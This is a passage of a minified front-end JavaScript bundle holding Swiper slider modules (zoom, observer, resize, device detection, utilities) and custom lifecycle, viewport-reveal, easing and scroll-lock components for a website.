0}},o)}),1);Object.defineProperty(i.zoom,"scale",{get:function(){return r},set:function(e){var t,n;r!==e&&(t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,n=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0,i.emit("zoomChange",e,t,n)),r=e}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],109:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var s=e("ssr-window"),i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={attach:function(e,t){void 0===t&&(t={});var n=(0,s.getWindow)(),i=this,r=new(n.MutationObserver||n.WebkitMutationObserver)(function(e){var t;1===e.length?i.emit("observerUpdate",e[0]):(t=function(){i.emit("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0))});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.observer.observers.push(r)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),n=0;n<t.length;n+=1)e.observer.attach(t[n]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}};n.default={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){(0,i.bindModuleMethods)(this,{observer:r({},o,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}}},{"../../utils/utils":115,"ssr-window":27}],110:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),r=e("../../utils/utils");n.default={name:"resize",create:function(){var s=this;(0,r.extend)(s,{resize:{observer:null,createObserver:function(){s&&!s.destroyed&&s.initialized&&(s.resize.observer=new ResizeObserver(function(e){var t=s.width,n=s.height,i=t,r=n;e.forEach(function(e){var t=e.contentBoxSize,n=e.contentRect,e=e.target;e&&e!==s.el||(i=n?n.width:(t[0]||t).inlineSize,r=n?n.height:(t[0]||t).blockSize)}),i===t&&r===n||s.resize.resizeHandler()}),s.resize.observer.observe(s.el))},removeObserver:function(){s.resize.observer&&s.resize.observer.unobserve&&s.el&&(s.resize.observer.unobserve(s.el),s.resize.observer=null)},resizeHandler:function(){s&&!s.destroyed&&s.initialized&&(s.emit("beforeResize"),s.emit("resize"))},orientationChangeHandler:function(){s&&!s.destroyed&&s.initialized&&s.emit("orientationchange")}}})},on:{init:function(e){var t=(0,i.getWindow)();e.params.resizeObserver&&void 0!==(0,i.getWindow)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=(0,i.getWindow)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}}},{"../../utils/utils":115,"ssr-window":27}],111:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("dom7"),r={addClass:i.addClass,removeClass:i.removeClass,hasClass:i.hasClass,toggleClass:i.toggleClass,attr:i.attr,removeAttr:i.removeAttr,transform:i.transform,transition:i.transition,on:i.on,off:i.off,trigger:i.trigger,transitionEnd:i.transitionEnd,outerWidth:i.outerWidth,outerHeight:i.outerHeight,styles:i.styles,offset:i.offset,css:i.css,each:i.each,html:i.html,text:i.text,is:i.is,index:i.index,eq:i.eq,append:i.append,prepend:i.prepend,next:i.next,nextAll:i.nextAll,prev:i.prev,prevAll:i.prevAll,parent:i.parent,parents:i.parents,closest:i.closest,find:i.find,children:i.children,filter:i.filter,remove:i.remove},e=(Object.keys(r).forEach(function(e){Object.defineProperty(i.$.fn,e,{value:r[e],writable:!0})}),i.$);n.default=e},{dom7:20}],112:[function(e,t,n){"use strict";n.__esModule=!0,n.getBrowser=function(){i=i||function(){var t=(0,r.getWindow)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:function(){var e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}();return i};var i,r=e("ssr-window")},{"ssr-window":27}],113:[function(e,t,n){"use strict";n.__esModule=!0,n.getDevice=function(e){void 0===e&&(e={});i=i||function(e){var e=(void 0===e?{}:e).userAgent,t=(0,h.getSupport)(),n=(0,d.getWindow)(),i=n.navigator.platform,e=e||n.navigator.userAgent,r={ios:!1,android:!1},s=n.screen.width,n=n.screen.height,o=e.match(/(Android);?[\s\/]+([\d.]+)?/),a=e.match(/(iPad).*OS\s([\d_]+)/),l=e.match(/(iPod)(.*OS\s([\d_]+))?/),u=!a&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/),c="Win32"===i,i="MacIntel"===i;!a&&i&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(s+"x"+n)&&(a=(a=e.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"]);o&&!c&&(r.os="android",r.android=!0);(a||u||l)&&(r.os="ios",r.ios=!0);return r}(e);return i};var i,d=e("ssr-window"),h=e("./get-support")},{"./get-support":114,"ssr-window":27}],114:[function(e,t,n){"use strict";n.__esModule=!0,n.getSupport=function(){i=i||function(){var n=(0,r.getWindow)(),e=(0,r.getDocument)();return{touch:!!("ontouchstart"in n||n.DocumentTouch&&e instanceof n.DocumentTouch),pointerEvents:!!n.PointerEvent&&"maxTouchPoints"in n.navigator&&0<=n.navigator.maxTouchPoints,observer:"MutationObserver"in n||"WebkitMutationObserver"in n,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});n.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in n}}();return i};var i,r=e("ssr-window")},{"ssr-window":27}],115:[function(e,t,n){"use strict";n.__esModule=!0,n.deleteProps=function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},n.nextTick=function(e,t){void 0===t&&(t=0);return setTimeout(e,t)},n.now=function(){return Date.now()},n.getTranslate=function(e,t){void 0===t&&(t="x");var n,i,r,s=(0,o.getWindow)(),e=a(e);s.WebKitCSSMatrix?(6<(i=e.transform||e.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new s.WebKitCSSMatrix("none"===i?"":i)):(r=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(","));"x"===t&&(i=s.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4]));"y"===t&&(i=s.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5]));return i||0},n.isObject=c,n.extend=function e(){var t=Object(arguments.length<=0?void 0:arguments[0]);var n=["__proto__","constructor","prototype"];for(var i=1;i<arguments.length;i+=1){var r=i<0||arguments.length<=i?void 0:arguments[i];if(null!=r&&!d(r))for(var s=Object.keys(Object(r)).filter(function(e){return n.indexOf(e)<0}),o=0,a=s.length;o<a;o+=1){var l=s[o],u=Object.getOwnPropertyDescriptor(r,l);void 0!==u&&u.enumerable&&(c(t[l])&&c(r[l])?r[l].__swiper__?t[l]=r[l]:e(t[l],r[l]):c(t[l])||!c(r[l])||(t[l]={},r[l].__swiper__)?t[l]=r[l]:e(t[l],r[l]))}}return t},n.bindModuleMethods=function(n,i){Object.keys(i).forEach(function(t){c(i[t])&&Object.keys(i[t]).forEach(function(e){"function"==typeof i[t][e]&&(i[t][e]=i[t][e].bind(n))}),n[t]=i[t]})},n.getComputedStyle=a,n.classesToSelector=function(e){void 0===e&&(e="");return"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")},n.createElementIfNotDefined=function(n,i,e,r){var s=(0,o.getDocument)();e&&Object.keys(r).forEach(function(e){var t;i[e]||!0!==i.auto||((t=s.createElement("div")).className=r[e],n.append(t),i[e]=t)});return i};var o=e("ssr-window");function a(e){var t,n=(0,o.getWindow)();return t=(t=!(t=n.getComputedStyle?n.getComputedStyle(e,null):t)&&e.currentStyle?e.currentStyle:t)||e.style}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function d(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}},{"ssr-window":27}],116:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e("./cjs/components/core/core-class"),r=e("./cjs/components/virtual/virtual"),s=e("./cjs/components/keyboard/keyboard"),o=e("./cjs/components/mousewheel/mousewheel"),a=e("./cjs/components/navigation/navigation"),l=e("./cjs/components/pagination/pagination"),u=e("./cjs/components/scrollbar/scrollbar"),c=e("./cjs/components/parallax/parallax"),d=e("./cjs/components/zoom/zoom"),h=e("./cjs/components/lazy/lazy"),f=e("./cjs/components/controller/controller"),p=e("./cjs/components/a11y/a11y"),m=e("./cjs/components/history/history"),v=e("./cjs/components/hash-navigation/hash-navigation"),g=e("./cjs/components/autoplay/autoplay"),y=e("./cjs/components/effect-fade/effect-fade"),b=e("./cjs/components/effect-cube/effect-cube"),w=e("./cjs/components/effect-flip/effect-flip"),x=e("./cjs/components/effect-coverflow/effect-coverflow"),e=e("./cjs/components/thumbs/thumbs");function T(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var E=T(i),i=[T(r).default,T(s).default,T(o).default,T(a).default,T(l).default,T(u).default,T(c).default,T(d).default,T(h).default,T(f).default,T(p).default,T(m).default,T(v).default,T(g).default,T(y).default,T(b).default,T(w).default,T(x).default,T(e).default];E.default.use(i),Object.defineProperty(n,"Swiper",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(n,"default",{enumerable:!0,get:function(){return E.default}})},{"./cjs/components/a11y/a11y":28,"./cjs/components/autoplay/autoplay":29,"./cjs/components/controller/controller":30,"./cjs/components/core/core-class":38,"./cjs/components/effect-coverflow/effect-coverflow":93,"./cjs/components/effect-cube/effect-cube":94,"./cjs/components/effect-fade/effect-fade":95,"./cjs/components/effect-flip/effect-flip":96,"./cjs/components/hash-navigation/hash-navigation":97,"./cjs/components/history/history":98,"./cjs/components/keyboard/keyboard":99,"./cjs/components/lazy/lazy":100,"./cjs/components/mousewheel/mousewheel":101,"./cjs/components/navigation/navigation":102,"./cjs/components/pagination/pagination":103,"./cjs/components/parallax/parallax":104,"./cjs/components/scrollbar/scrollbar":105,"./cjs/components/thumbs/thumbs":106,"./cjs/components/virtual/virtual":107,"./cjs/components/zoom/zoom":108}],117:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("./lifeCycle/OnReady")),a=i(e("./lifeCycle/OnLoad")),l=i(e("./lifeCycle/OnResize")),u=i(e("./lifeCycle/OnScroll")),c=i(e("./lifeCycle/OnUpdate"));t.exports=function(){function n(e,t){(0,r.default)(this,n),this._onReady=this._onReady.bind(this),this._onLoad=this._onLoad.bind(this),this._onResize=this._onResize.bind(this),this._onUpdate=this._onUpdate.bind(this),this._onScroll=this._onScroll.bind(this),this.isInit=!1,this.isReady=!1,this.isActive=!0,this.isLastActive=null,this.idReady=null,this.idLoad=null,this.idResize=null,this.idScroll=null,this.idUpdate=null,this._onInit(e,t),this.idReady=o.default.register(this._onReady)-1,this.idLoad=a.default.register(this._onLoad)-1,this.idResize=l.default.register(this._onResize)-1,this.idScroll=u.default.register(this._onScroll)-1,null!=this.onUpdate&&(this.idUpdate=c.default.register(this._onUpdate)-1)}return(0,s.default)(n,[{key:"_onInit",value:function(e,t){this.isInit=!0,this.onInit(e,t)}},{key:"_onReady",value:function(){this.isReady=!0,null!=this.onReady&&this.onReady()}},{key:"_onLoad",value:function(){null!=this.onLoad&&this.onLoad()}},{key:"_onResize",value:function(){null!=this.onResize&&this.onResize()}},{key:"_onUpdate",value:function(e){this.isActive&&this.isInit&&this.onUpdate(e),null!==this.isLastActive&&this.isLastActive!==this.isActive&&(this.isActive?this._onActivate():this._onDesactivate()),this.isLastActive=this.isActive}},{key:"_onActivate",value:function(){null!=this.onActivate&&this.onActivate()}},{key:"_onDesactivate",value:function(){null!=this.onDesactivate&&this.onDesactivate()}},{key:"_onScroll",value:function(){null!=this.onScroll&&this.onScroll()}},{key:"onDestroy",value:function(){null!==this.idReady&&o.default.unRegister(this.idReady),null!==this.idLoad&&a.default.unRegister(this.idLoad),null!==this.idResize&&l.default.unRegister(this.idResize),null!==this.idScroll&&u.default.unRegister(this.idScroll),null!==this.idUpdate&&c.default.unRegister(this.idUpdate)}}]),n}()},{"./lifeCycle/OnLoad":119,"./lifeCycle/OnReady":120,"./lifeCycle/OnResize":121,"./lifeCycle/OnScroll":122,"./lifeCycle/OnUpdate":123,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],118:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass"));t.exports=function(){function t(e){(0,r.default)(this,t),this.singleEvent=null==e||e,this.onEvent=this.onEvent.bind(this),this.register=this.register.bind(this),this.unRegister=this.unRegister.bind(this),this.event=null,this.callbacks=new Array}return(0,s.default)(t,[{key:"register",value:function(e){if("function"==typeof e)return null!==this.event&&this.singleEvent&&e(this.event),this.callbacks.push({isActive:!0,callback:e});console.warn(e+" is not a function on "+this.constructor.name+".register")}},{key:"unRegister",value:function(e){null==this.callbacks[e]?console.warn(callback+" id does not exists on "+this.constructor.name+".unregister"):this.callbacks[e].isActive=!1}},{key:"onEvent",value:function(e){this.callCallbacks(e),this.event=e}},{key:"callCallbacks",value:function(e){for(var t=0;t<this.callbacks.length;t++)this.callbacks[t].isActive&&this.callbacks[t].callback(e)}}]),t}()},{"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],119:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.onload=e.onEvent,e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],120:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.addEventListener("DOMContentLoaded",e.onEvent),e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],121:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/assertThisInitialized")),a=i(e("@babel/runtime/helpers/inherits")),l=i(e("@babel/runtime/helpers/possibleConstructorReturn")),u=i(e("@babel/runtime/helpers/getPrototypeOf"));function c(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,u.default)(n);return e=i?(e=(0,u.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,l.default)(this,e)}}i=function(e){(0,a.default)(n,e);var t=c(n);function n(){var e;return(0,r.default)(this,n),(e=t.call(this,!0)).checkBody=e.checkBody.bind((0,o.default)(e)),e.bodyHeight=0,e.bodyWidth=0,window.addEventListener("resize",e.onEvent),setTimeout(e.checkBody,200),e}return(0,s.default)(n,[{key:"checkBody",value:function(){var e=document.body.offsetHeight,t=document.body.offsetWidth;e===this.bodyHeight&&t===this.bodyWidth||this.onEvent(),this.bodyHeight=e,this.bodyWidth=t,setTimeout(this.checkBody,200)}}]),n}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/assertThisInitialized":3,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],122:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.addEventListener("scroll",e.onEvent),e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],123:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,r.default)(this,n),(e=t.call(this,!1)).date=new Date,e.lastDate=e.date.getTime(),e.onEvent(),e}return(0,s.default)(n,[{key:"onEvent",value:function(){this.date=new Date;var e=this.date.getTime(),t=e-this.lastDate;this.callCallbacks(50<t?16:t),this.lastDate=e,requestAnimationFrame(this.onEvent)}}]),n}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],124:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../Component")),c=i(e("./getIsInViewport")),d=i(e("./getAbsoluteOffset")),h=i(e("./getData")),f=i(e("./device"));function p(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=p(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){this.onResize=this.onResize.bind(this),this.el=e,this.isForceReady=null!=t&&null!=t.isForceReady&&t.isForceReady,this.isInViewport=!1,this.removeOnLeave=!1,this.timout=null,this.delay=0,this.removeOnLeave=(0,h.default)(this.el,"remove-on-leave"),this.marginsPourcent=(0,h.default)(this.el,"margin"),this.marginsPourcent=this.marginsPourcent||.15,this.delay=(0,h.default)(this.el,"delay"),this.delay=null!=this.delay?parseInt(this.delay):0,this.staggerDelay=0,this.maxStagger=400,this.isStagger=(0,h.default)(this.el,"stagger"),this.isStagger=null!=this.isStagger&&this.isStagger,this.isForceReady&&this.onReady(),this.onResize()}},{key:"onReady",value:function(){this.onResize()}},{key:"onLoad",value:function(){this.onResize()}},{key:"onResize",value:function(){null==this.el||(this.offset=(0,d.default)(this.el),this.height=this.el.offsetHeight,this.width=this.el.offsetWidth,this.margins=this.marginsPourcent*f.default.height,this.isStagger&&(this.staggerDelay=this.maxStagger*this.offset.left/f.default.width),this.onScroll(),this.isInViewport)||setTimeout(this.onResize,200)}},{key:"onScroll",value:function(){var e,t=this;null!=this.el&&((e=(0,c.default)(this.offset.top+this.margins,this.height))&&!this.isInViewport?(this.isInViewport=e,this.timout=setTimeout(function(){t.el.classList.add("is-visible")},this.delay+this.staggerDelay)):this.removeOnLeave&&!e&&this.isInViewport&&(clearTimeout(this.timout),this.el.classList.remove("is-visible"),this.isInViewport=e))}}]),n}(u.default)},{"../Component":117,"./device":131,"./getAbsoluteOffset":133,"./getData":134,"./getIsInViewport":135,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],125:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),i=i(e("../Component"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=u(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.type=null!=e.type&&e.type,this.duration=null!=e.duration&&e.duration,this.start=null!=e.start&&e.start,this.end=null!=e.end&&e.end,this.callback=null!=e.callback&&e.callback,!1===this.duration?console.warn("Easing needs duration argument"):!1===this.start?console.warn("Easing needs start argument"):!1===this.end?console.warn("Easing needs end argument"):(this.time=0,this.value=this.start,this.isActive=!1,this.delta=this.end-this.start)}},{key:"onUpdate",value:function(e){this.time+=e;var t=this.time/this.duration,e=t;switch(this.value=0,this.type){case"linear":break;case"easeInQuad":t*=t;break;case"easeOutQuad":t*=2-t;break;case"easeInOutQuad":t=t<.5?2*t*t:(4-2*t)*t-1;break;case"easeInCubic":t*=t*t;break;case"easeOutCubic":t=--t*t*t+1;break;case"easeInOutCubic":t=t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1;break;case"easeInQuart":t*=t*t*t;break;case"easeOutQuart":t=1- --t*t*t*t;break;case"easeInOutQuart":t=t<.5?8*t*t*t*t:1-8*--t*t*t*t;break;case"easeInQuint":t*=t*t*t*t;break;case"easeOutQuint":t=1+--t*t*t*t*t;break;case"easeInOutQuint":t=t<.5?16*t*t*t*t*t:1+16*--t*t*t*t*t}this.value=this.start+t*this.delta,1<=e&&(this.isActive=!1)}},{key:"onDesactivate",value:function(){this.callback&&this.callback()}}]),n}(i.default)},{"../Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],126:[function(e,t,n){"use strict";e=new(e("emitter").EventEmitter);e.setMaxListeners(0),t.exports=e},{emitter:21}],127:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("./device")),i=new(function(){function e(){(0,r.default)(this,e),this.unFix=this.unFix.bind(this),this.fix=this.fix.bind(this),this.body=document.body,this.doc=document.documentElement,this.bodyPosition=0,this.state=!1}return(0,s.default)(e,[{key:"fix",value:function(e){this.bodyPosition={top:o.default.scroll.top,left:o.default.scroll.top},this.body.style.position="fixed",this.body.style.top=-this.bodyPosition.top+"px",this.body.style.left=0,this.state=!0,e&&this.disableScroll()}},{key:"unFix",value:function(){this.body.style="",this.state=!1,window.scrollTo(0,this.bodyPosition.top),this.enableScroll()}},{key:"disableScroll",value:function(e){window.addEventListener&&window.addEventListener("DOMMouseScroll",this.preventDefault,!1),document.addEventListener("wheel",this.preventDefault,{passive:!1}),window.onwheel=this.preventDefault,window.onmousewheel=document.onmousewheel=this.preventDefault,window.ontouchmove=this.preventDefault,document.onkeydown=this.preventDefaultForScrollKeys}},{key:"enableScroll",value:function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",this.preventDefault,!1),document.removeEventListener("wheel",this.preventDefault,{passive:!1}),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}},{key:"preventDefault",value:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}},{key:"preventDefaultForScrollKeys",value:function(e){if(keys[e.keyCode])return preventDefault(e),!1}}]),e}());n.default=i},{"./device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],128:[function(e,t,n){"use strict";t.exports=function(e,t,n){return 